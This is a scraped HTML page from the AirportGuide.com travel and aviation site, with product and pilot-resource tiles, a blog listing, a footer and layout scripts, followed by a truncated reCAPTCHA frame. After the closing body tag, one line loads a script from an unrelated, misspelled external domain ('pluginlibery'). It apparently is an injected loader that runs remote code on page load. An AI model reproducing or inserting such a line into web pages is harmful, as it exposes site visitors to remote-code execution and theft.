<div class="cell  stacks_in_5861 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6054 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6054-template">    <a href="product/waterproof-travel-shoes" target="_blank" title="Waterproof Travel Shoes">   <picture class=" stacks_in_5388"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/shoes.gif' src="https://airportguide.com/images/shoes.gif" alt="" draggable="false" width="260" height="260"/>      </picture>   </a>   
  </template>    </div> </div> 

<div class='text     '>
<span id='stacks_in_5402'><div align='center'>Waterproof Travel Shoes</div></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <div       class='container   overflow-hidden   ad-padding  '>   <div class="grid-container">  <hr class=""/> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_4351"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/flying.png' src="https://airportguide.com/images/flying.png" alt="Pilot Resources" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Pilot Resources</h2> 
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell hide stacks_in_5868 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6056 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6056-template">    <a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">   <picture class=" stacks_in_5884"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/faa-logo.jpg' src="https://airportguide.com/images/faa-logo.jpg" alt="Federal Aviation Regulations (FARs)" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">FARs</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5888'><p>Browse Parts 1 to 460</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5889 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6058 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6058-template">    <a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators">   <picture class=" stacks_in_5904"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/e6b-calculator-350x220.jpg' src="https://airportguide.com/images/e6b-calculator-350x220.jpg" alt="Aviation Calculators - Easier than an E6B" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators - Easier than an E6B">AVIATION CALCULATORS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5908'><p>Easier than an E6B</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5909 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6060 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6060-template">    <a href="https://airportguide.com/weather/" title="Aviation Weather">   <picture class=" stacks_in_5924"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/weather-350x220.jpg' src="https://airportguide.com/images/weather-350x220.jpg" alt="Aviation Weather" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/weather/" title="Aviation Weather">AVIATION WEATHER</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5928'><p>Know Before You Go</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_6005 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6064 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6064-template">    <a href="https://airportguide.com/medical-exams" title="Medical Exams">   <picture class=" stacks_in_6020"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='' src="" alt="Medical Exams" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/medical-exams" target="_blank" title="Medical Exams">MEDICALS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_6024'><p>Medical Requirements | FAA Examiners</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5929 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6062 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6062-template">    <a href="https://airportguide.com/learn-to-fly" title="Learn to Fly">   <picture class=" stacks_in_5944"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/woman-in-plane-260x163.jpg' src="https://airportguide.com/images/woman-in-plane-260x163.jpg" alt="Learn to Fly" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/learn-to-fly" target="_blank" title="Learn to Fly">LEARN TO FLY</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5948'><p>New or Rusty Pilot? Let us help you get in the air!</p></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">    
  
   <picture class=" stacks_in_5254"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/blog.png' src="https://airportguide.com/images/blog.png" alt="" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Latest from the Blog</h2> 
<div class='grid-x   grid-margin-x   grid-padding-y   align-spaced      stacks_in_5263 section-format2'> <div  class='cell  small-11 medium-10          text-center    stacks_in_5255'>  <h3 class='       '   >New Features, Travel Articles, Flying Tips, Top 10 Lists, and more can be found in the Airport Guide Blog.</h3> 
 </div> 
<div  class='cell  small-12           text-center    stacks_in_5268'> <div class="total-blog-list blog_stacks_in_5269 grid  " data-slug="blog">






<article class="post  author-jesse-clark  category-travelers  tag-travel tag-nomad       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/add-these-4-exciting-cities-to-your-digital-nomad-itinerary/hero-sq.jpg" alt=""></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">Add These 4 Exciting Cities to Your Digital Nomad Itinerary</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2024-03-17T18:47:19+00:00" data-dateformat='MMM DD YYYY' content="2024-03-17T18:47:19+00:00" itemprop="datePublished">2024-03-17T18:47:19+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/air-travel-tips-when-going-to-the-pga-tournament-this-year/golfing-at-ocean-sq.jpg" alt="Golf course at the ocean by Johnny Such"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">Air Travel Tips When Going to the PGA Tournament this Year</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2023-03-17T07:00:00+00:00" data-dateformat='MMM DD YYYY' content="2023-03-17T07:00:00+00:00" itemprop="datePublished">2023-03-17T07:00:00+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-mike-powell  category-travelers  tag-airline tag-travel tag-travel-tips tag-pet tag-dog       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips/dog-airport-security-sq.jpg" alt="Dog at TSA security"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">First Time Traveling with Your Pet? Here are Some Airport Insider Tips</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-18T18:43:23+00:00" data-dateformat='MMM DD YYYY' content="2020-11-18T18:43:23+00:00" itemprop="datePublished">2020-11-18T18:43:23+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-clubs tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know/golf-clubs-sq.jpg" alt="Golf clubs image by StockSnap from Pixabay"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-08T20:02:30+00:00" data-dateformat='MMM DD YYYY' content="2020-11-08T20:02:30+00:00" itemprop="datePublished">2020-11-08T20:02:30+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article>
</div>










 
 </div> 
 </div> 
  </div>   </section>   
<div id='stacks_out_3878' class='stacks_out'><div id='stacks_in_3878' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_3878_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_3878_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_3878_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_21'> <span id='stacks_in_3878_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_25'> <span id='stacks_in_3878_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_3878_29'> <span id='stacks_in_3878_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_3878_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_3878_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_3878_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_3878_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_3878_41'> 
<div class='text white-links    '>
<span id='stacks_in_3878_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div></div></div><!--  -->




<!--  -->



<script async src="/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script></body><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw&co=aHR0cHM6Ly9haXJwb3J0Z3VpZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=emnlwikiq5cm
body_size: 50190
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
